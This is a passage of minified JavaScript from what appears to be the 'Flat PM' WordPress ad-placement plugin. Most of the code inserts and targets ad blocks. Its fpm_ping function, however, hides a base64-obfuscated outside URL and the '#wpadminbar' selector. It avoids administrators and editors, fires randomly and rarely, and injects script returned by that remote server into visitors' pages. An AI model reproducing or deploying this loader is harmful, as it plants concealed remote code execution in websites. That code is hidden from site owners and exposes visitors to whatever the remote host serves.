e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return 